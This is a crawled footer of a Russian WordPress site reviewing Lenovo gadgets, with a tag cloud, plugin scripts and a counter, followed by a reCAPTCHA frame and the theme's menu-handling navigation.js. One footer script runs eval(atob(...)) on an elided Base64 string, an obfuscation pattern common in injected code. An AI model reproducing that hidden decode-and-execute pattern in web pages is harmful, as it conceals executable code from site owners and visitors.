<aside id="recent-posts-13" class="widget widget_recent_entries">	<h3 class="widget-title">Свежие записи</h3>	<ul>
<li>
<a href="https://tehnikakitaya.ru/noutbuki-lenovo/lenovo-aio-ideacentre-a340-v-rossiyu-pribyl-novyj-monoblok.html">Lenovo AIO IdeaCentre A340: в Россию прибыл новый моноблок</a>
</li>
<li>
<a href="https://tehnikakitaya.ru/obzory-smartfonov-lenovo/lenovo-z6-pro-moshhnyj-processor-i-vozmozhnosti-dlya-makrosyomki.html">Lenovo Z6 Pro: мощный процессор и возможности для макросъёмки</a>
</li>
<li>
<a href="https://tehnikakitaya.ru/obzory-smartfonov-lenovo/lenovo-anonsirovala-byudzhetnyj-smartfon-k6-enjoy.html">Lenovo анонсировала бюджетный смартфон K6 Enjoy</a>
</li>
<li>
<a href="https://tehnikakitaya.ru/news/grindr-znakomstva-v-smartfone-kak-ugroza-nacionalnoj-bezopasnosti.html">Grindr: знакомства в смартфоне как угроза национальной безопасности</a>
</li>
<li>
<a href="https://tehnikakitaya.ru/proshivka/vklyuchaem-bezopasnyj-rezhim-na-smartfone-lenovo.html">Включаем безопасный режим на смартфоне Lenovo</a>
</li>
</ul>
</aside>
</div><!-- .widget-area -->
</div><!-- .sidebar-footer -->
<div class="sidebar-footer small footer-3">
<div class="widget-area">
<aside id="tag_cloud-13" class="widget widget_tag_cloud"><h3 class="widget-title">У вас какой гаджет?</h3><div class="tagcloud"><a href='https://tehnikakitaya.ru/tag/a316i' class='tag-link-24 tag-link-position-1' title='1 запись' style='font-size: 8pt;'>a316i</a>
<a href='https://tehnikakitaya.ru/tag/a5500' class='tag-link-32 tag-link-position-2' title='1 запись' style='font-size: 8pt;'>a5500</a>
<a href='https://tehnikakitaya.ru/tag/b590' class='tag-link-37 tag-link-position-3' title='1 запись' style='font-size: 8pt;'>b590</a>
<a href='https://tehnikakitaya.ru/tag/g570' class='tag-link-36 tag-link-position-4' title='1 запись' style='font-size: 8pt;'>g570</a>
<a href='https://tehnikakitaya.ru/tag/g580' class='tag-link-38 tag-link-position-5' title='1 запись' style='font-size: 8pt;'>g580</a>
<a href='https://tehnikakitaya.ru/tag/k920-vibe-z2-pro' class='tag-link-25 tag-link-position-6' title='1 запись' style='font-size: 8pt;'>k920 vibe z2 pro</a>
<a href='https://tehnikakitaya.ru/tag/lenovo' class='tag-link-83 tag-link-position-7' title='15 записей' style='font-size: 22pt;'>Lenovo</a>
<a href='https://tehnikakitaya.ru/tag/lenovo-a369i' class='tag-link-44 tag-link-position-8' title='1 запись' style='font-size: 8pt;'>lenovo a369i</a>
<a href='https://tehnikakitaya.ru/tag/lenovo-g550' class='tag-link-39 tag-link-position-9' title='1 запись' style='font-size: 8pt;'>lenovo g550</a>
<a href='https://tehnikakitaya.ru/tag/lenovo-ideatab-a7600' class='tag-link-22 tag-link-position-10' title='1 запись' style='font-size: 8pt;'>lenovo ideatab a7600</a>
<a href='https://tehnikakitaya.ru/tag/lenovo-k910' class='tag-link-42 tag-link-position-11' title='1 запись' style='font-size: 8pt;'>lenovo k910</a>
<a href='https://tehnikakitaya.ru/tag/p780' class='tag-link-28 tag-link-position-12' title='1 запись' style='font-size: 8pt;'>p780</a>
<a href='https://tehnikakitaya.ru/tag/s660' class='tag-link-27 tag-link-position-13' title='1 запись' style='font-size: 8pt;'>S660</a>
<a href='https://tehnikakitaya.ru/tag/s960' class='tag-link-26 tag-link-position-14' title='2 записи' style='font-size: 10.8pt;'>s960</a>
<a href='https://tehnikakitaya.ru/tag/s6000' class='tag-link-33 tag-link-position-15' title='1 запись' style='font-size: 8pt;'>s6000</a>
<a href='https://tehnikakitaya.ru/tag/tab-a10-70' class='tag-link-29 tag-link-position-16' title='1 запись' style='font-size: 8pt;'>tab a10 70</a>
<a href='https://tehnikakitaya.ru/tag/yoga-tablet-8' class='tag-link-30 tag-link-position-17' title='1 запись' style='font-size: 8pt;'>yoga tablet 8</a>
<a href='https://tehnikakitaya.ru/tag/smartfon-lenovo-a706' class='tag-link-49 tag-link-position-18' title='1 запись' style='font-size: 8pt;'>Смартфон lenovo a706</a>
<a href='https://tehnikakitaya.ru/tag/smartfon-lenovo-a6000' class='tag-link-48 tag-link-position-19' title='1 запись' style='font-size: 8pt;'>Смартфон lenovo a6000</a>
<a href='https://tehnikakitaya.ru/tag/smartfon-lenovo-s650' class='tag-link-45 tag-link-position-20' title='1 запись' style='font-size: 8pt;'>Смартфон lenovo s650</a>
<a href='https://tehnikakitaya.ru/tag/smartfon-lenovo-a5000' class='tag-link-47 tag-link-position-21' title='1 запись' style='font-size: 8pt;'>Смартфон леново а5000</a>
<a href='https://tehnikakitaya.ru/tag/smartfon-lenovo-shot' class='tag-link-46 tag-link-position-22' title='1 запись' style='font-size: 8pt;'>Смартфон леново шот</a>
<a href='https://tehnikakitaya.ru/tag/telefon-lenovo-a859' class='tag-link-54 tag-link-position-23' title='1 запись' style='font-size: 8pt;'>Телефон lenovo a859</a>
<a href='https://tehnikakitaya.ru/tag/telefon-lenovo-p770' class='tag-link-55 tag-link-position-24' title='1 запись' style='font-size: 8pt;'>Телефон lenovo p770</a>
<a href='https://tehnikakitaya.ru/tag/telefon-lenovo-s720' class='tag-link-53 tag-link-position-25' title='1 запись' style='font-size: 8pt;'>Телефон lenovo s720</a>
<a href='https://tehnikakitaya.ru/tag/telefon-lenovo-s850' class='tag-link-50 tag-link-position-26' title='1 запись' style='font-size: 8pt;'>Телефон lenovo s850</a>
<a href='https://tehnikakitaya.ru/tag/telefon-lenovo-a820' class='tag-link-58 tag-link-position-27' title='1 запись' style='font-size: 8pt;'>Телефон lenovo а820</a>
<a href='https://tehnikakitaya.ru/tag/telefon-lenovo-s820' class='tag-link-52 tag-link-position-28' title='1 запись' style='font-size: 8pt;'>Телефон леново s820</a>
<a href='https://tehnikakitaya.ru/tag/telefon-lenovo-a516' class='tag-link-57 tag-link-position-29' title='1 запись' style='font-size: 8pt;'>Телефон леново а516</a>
<a href='https://tehnikakitaya.ru/tag/telefon-lenovo-a-850' class='tag-link-51 tag-link-position-30' title='1 запись' style='font-size: 8pt;'>Телефон леново а 850</a>
<a href='https://tehnikakitaya.ru/tag/a3000' class='tag-link-31 tag-link-position-31' title='1 запись' style='font-size: 8pt;'>а3000</a>
<a href='https://tehnikakitaya.ru/tag/joga-10' class='tag-link-34 tag-link-position-32' title='1 запись' style='font-size: 8pt;'>йога 10</a>
<a href='https://tehnikakitaya.ru/tag/k900' class='tag-link-23 tag-link-position-33' title='1 запись' style='font-size: 8pt;'>к900</a>
<a href='https://tehnikakitaya.ru/tag/lenovo-z570' class='tag-link-35 tag-link-position-34' title='1 запись' style='font-size: 8pt;'>леново z570</a>
<a href='https://tehnikakitaya.ru/tag/lenovo-a-536' class='tag-link-43 tag-link-position-35' title='1 запись' style='font-size: 8pt;'>леново а 536</a>
<a href='https://tehnikakitaya.ru/tag/lenovo-v570e' class='tag-link-40 tag-link-position-36' title='1 запись' style='font-size: 8pt;'>леново в570е</a>
<a href='https://tehnikakitaya.ru/tag/noutbuk' class='tag-link-93 tag-link-position-37' title='4 записи' style='font-size: 14.222222222222pt;'>ноутбук</a>
<a href='https://tehnikakitaya.ru/tag/obzor' class='tag-link-92 tag-link-position-38' title='11 записей' style='font-size: 20.133333333333pt;'>обзор</a>
<a href='https://tehnikakitaya.ru/tag/planshet' class='tag-link-151 tag-link-position-39' title='2 записи' style='font-size: 10.8pt;'>планшет</a>
<a href='https://tehnikakitaya.ru/tag/smartfon' class='tag-link-117 tag-link-position-40' title='2 записи' style='font-size: 10.8pt;'>смартфон</a>
<a href='https://tehnikakitaya.ru/tag/telefon-lenovo-s580' class='tag-link-56 tag-link-position-41' title='1 запись' style='font-size: 8pt;'>телефон lenovo s580</a>
<a href='https://tehnikakitaya.ru/tag/test' class='tag-link-106 tag-link-position-42' title='2 записи' style='font-size: 10.8pt;'>тест</a>
<a href='https://tehnikakitaya.ru/tag/testirovanie' class='tag-link-139 tag-link-position-43' title='4 записи' style='font-size: 14.222222222222pt;'>тестирование</a>
<a href='https://tehnikakitaya.ru/tag/xarakteristiki' class='tag-link-123 tag-link-position-44' title='7 записей' style='font-size: 17.333333333333pt;'>характеристики</a>
<a href='https://tehnikakitaya.ru/tag/cena' class='tag-link-108 tag-link-position-45' title='2 записи' style='font-size: 10.8pt;'>цена</a></div>
</aside>
</div><!-- .widget-area -->
</div><!-- .sidebar-footer -->
</div><!-- .sidebar-footer-content -->
</div><!-- .sidebar-footer-wrap -->
<footer id="colophon" class="site-footer">
<div class="site-info">
2015 - 2017 © Обзоры гаджетов Lenovo	</div><!-- .site-info -->
<a href="#" class="scrollup right"></a>
</footer><!-- colophon -->
</div><!-- page -->
<div class="background-fixed"></div>
<div class="hide-screen-fixed"></div>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://tehnikakitaya.ru/wp-content/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css.php?width=120&#038;height=120' type='text/css' media='all'/>
<script data-pagespeed-orig-type='text/javascript' src='https://tehnikakitaya.ru/wp-content/plugins/bbpress/templates/default/js/editor.js' type="text/psajs" data-pagespeed-orig-index="14"></script>
<script data-pagespeed-orig-type='text/javascript' type="text/psajs" data-pagespeed-orig-index="15">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/tehnikakitaya.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/tehnikakitaya.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://tehnikakitaya.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script data-pagespeed-orig-type='text/javascript' src='https://tehnikakitaya.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' type="text/psajs" data-pagespeed-orig-index="16"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://tehnikakitaya.ru/wp-includes/js/comment-reply.min.js' type="text/psajs" data-pagespeed-orig-index="17"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://tehnikakitaya.ru/wp-content/themes/sg-window/js/navigation.js' type="text/psajs" data-pagespeed-orig-index="18"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://tehnikakitaya.ru/wp-content/themes/sg-window/js/parallax.js' type="text/psajs" data-pagespeed-orig-index="19"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://tehnikakitaya.ru/wp-content/themes/sg-window/inc/js/image-widget.js' type="text/psajs" data-pagespeed-orig-index="20"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://tehnikakitaya.ru/wp-content/plugins/sg-window-pro/inc/js/sticky.js' type="text/psajs" data-pagespeed-orig-index="21"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://tehnikakitaya.ru/wp-includes/js/wp-embed.min.js' type="text/psajs" data-pagespeed-orig-index="22"></script>
<!--LiveInternet counter--><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="23"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.12;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='0'><\/a>")
//--></script><!--/LiveInternet-->
<div id="inst_good" style="display: none;">
<div style="font-size: 23px; padding: 6px; text-align: center; color: #08f;">
Сайт был Вам полезен?<br/>Поддержите автора:<br/>
WMR: R324130067104<br/>
WMZ: Z117653446838<br/>
Yandex: <a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">410011462510851</a><br/>
<a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">VISA, MasterCard, Maestro</a>.
</div>
</div>
<script type="text/psajs" data-pagespeed-orig-index="24">
eval(atob('[base64]'));
</script>
<script type="text/javascript" src="/pagespeed_static/js_defer.I4cHjq6EEP.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"604f2687fbef407ebd59e0f372a25f84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0wFIBDx5x0OovTrawagdQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769075154620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://tehnikakitaya.ru/wp-content/themes/sg-window/js/navigation.js
body_size: 944
content:
jQuery( document ).ready(function( $ ) {

	$('.menu-1 .menu-toggle').click( function(){
		$( '.menu-1 ul.nav-horizontal' ).toggle( 'slow' );
		return false;
	});
	
	$('.menu-2 .menu-toggle').click( function(){
		$( '.menu-2 ul.nav-horizontal' ).toggle( 'slow' );
		return false;
	});
	
	$('#menu-4 .menu-toggle').click( function(){
		$( '#menu-4 ul.nav-horizontal' ).toggle( 'slow' );
		return false;
	});
	
	$('.nav-horizontal li').bind('mouseover', sgwindow_openSubMenu);
	var is_scroll = false;

	function sgwindow_openSubMenu() {
		var all = $(window).width();
		var height = $(document).height();
		
		if(parseInt(all) < 680) 
			return;
			
		var left = $(this).offset().left;
		var width = $(this).outerWidth(true);
		
		var offset = all - (left + width + 100);
		if( offset < 0 ) {
			$(this).find( 'ul' ).css('left','auto').css('right','0').css('top','100%').css('width','220');
			$(this).find( 'ul ul' ).css('left','auto').css('right','100%').css('top','-2px').css('width','220');
		}
		
		if( $(this).offset().top + parseInt($(this).height()) + parseInt($(this).find( '> ul' ).height()) > height ) {
			$(this).find( '> ul' ).css('top','-'+parseInt($(this).find( '> ul' ).height())+'px').css('left','auto').css('right','0');
		}
	}
	
	$('.scrollup').click( function(){
		$('html, body').animate({scrollTop : 0}, 1000);
		return false;
	});
	
	var adm = 0;
	if(parseInt($('#wpadminbar')) != 'undefined')
		adm = parseInt($('#wpadminbar').css('height'));
		
	if ( isNaN( adm ) )
		adm = 0;

	$(window).scroll(function () {
		stickIt();
		if ( $(this).scrollTop() > 200 ) {
			if( $('.scrollup').hasClass( 'visible' ) )
				return;
			$('.scrollup').addClass( 'visible' ).fadeIn();
		} else {
			$('.scrollup').removeClass( 'visible' ).fadeOut();
		}
	});

	$(window).resize( function(){
		resizeIt();
		if ( parseInt($(window).width()) > 680 ) 
			$('.menu-2 ul.nav-horizontal').show();
		else 
			$('.menu-2 ul.nav-horizontal').hide();
	});
	
	$('.scrollup').click( function(){
		$('html, body').animate({scrollTop : 0}, 1000);
		return false;
	});
	
	$('.top-menu')
	.addClass('original')
	.clone()
	.insertAfter('.top-menu')
	.addClass('cloned')
	.css('position','fixed')
	.css('top','0')
	.css('margin-top',adm)
	.css('margin-left','0')
	.css('z-index','500')
	.removeClass('original')
	.hide();

	function stickIt() {

		var orgElement = $('.original');
		if( orgElement.size() <= 0)
			return;

		var orgElementPos = $('.original').offset();
		var orgElementTop = orgElementPos.top;               

		if ($(window).scrollTop() + adm > (orgElementTop) && parseInt($(window).width()) > 680 ) {

			if ( $(window).scrollTop() + adm > (orgElementTop) + 100 && ! $('.cloned .small-logo').hasClass( 'on-screen' ) ) {
				$('.cloned .small-logo').addClass( 'on-screen' );
			}
			
			if ( $(window).scrollTop() + adm < (orgElementTop) + 100 ) {
				$('.cloned .small-logo')
					.removeClass( 'on-screen' );
			}
						
			if ( $('.cloned').hasClass( 'on-sceen' ) )
				return;		
				
			var coordsOrgElement = orgElement.offset();
			var leftOrgElement = coordsOrgElement.left;  
			var widthOrgElement = parseInt(orgElement.css('width'));

			$('.cloned')
				.css('left',leftOrgElement+'px')
				.css('top',0)
				.css('width',widthOrgElement)
				.show()
				.addClass( 'on-sceen' );
				
			$('.original .horisontal-navigation')
				.css('visibility','hidden')		
			$('.original')
				.css('visibility','hidden')					

		} else {
			$('.original .horisontal-navigation')
				.css('visibility','visible');
			$('.original')
				.css('visibility','visible')		
			$('.cloned')
				.hide()
				.removeClass( 'on-sceen' );
			$('.cloned .small-logo')
				.removeClass( 'on-screen' );
		}
	}
	function resizeIt() {
		var orgElement = $('.original');
		if( orgElement.size() <= 0)
			return;
		var orgElementPos = $('.original').offset();
		var orgElementTop = orgElementPos.top;               

		if ($(window).scrollTop() + adm > (orgElementTop) && parseInt($(window).width()) > 680 ) {

			var coordsOrgElement = orgElement.offset();
			var leftOrgElement = coordsOrgElement.left;  
			var widthOrgElement = parseInt(orgElement.css('width'));

			$('.cloned')
				.css('left',leftOrgElement+'px')
				.css('top',0)
				.css('width',widthOrgElement)
				.show()
				.addClass( 'on-sceen' );
				
			$('.original .horisontal-navigation')
				.css('visibility','hidden');

		} else {
			$('.original .horisontal-navigation')
				.css('visibility','visible');
			$('.cloned')
				.hide()
				.removeClass( 'on-sceen' );
		}
	}
});